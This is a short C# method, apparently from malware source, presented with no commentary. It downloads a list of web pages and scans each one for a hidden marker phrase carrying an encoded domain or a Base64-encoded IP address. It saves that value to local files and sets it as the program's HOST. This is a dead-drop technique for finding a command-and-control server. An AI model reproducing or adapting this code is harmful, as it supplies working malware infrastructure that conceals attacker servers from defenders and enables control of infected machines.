 public void UpdateLinks() {
try
{
string[] links = sys.CoInitialize();
Regex patternDom = new Regex(@"Yo\sbro\si\ssing\s(?<num>[\d|-]+?)\syeah");
Regex patternIP = new Regex(@"Yo\sbro\si\ssing(?<num>.*?)\syeah");
foreach (string link in links)
{
string linkResponse = xGet(link);
if (patternDom.IsMatch(linkResponse))
{
string MyDomInt = patternDom.Match(linkResponse).Groups["num"].Value;
File.WriteAllText(sys.DOMFILE_LOCATION, MyDomInt);
this.HOST = LongsToDom(MyDomInt).Replace('@',' ').Trim();
break;
}
else if (patternIP.IsMatch(linkResponse))
{
string long_ip = sys.Base64Decode(patternIP.Match(linkResponse).Groups["num"].Value);
File.WriteAllText(sys.IPFILE_LOCATION, long_ip);
this.HOST = LongToIP(long_ip);
break;
}
}
}
catch (Exception ex)
{
recordings.LogRW("Yloc_52.11 : ", ex.ToString());
}
}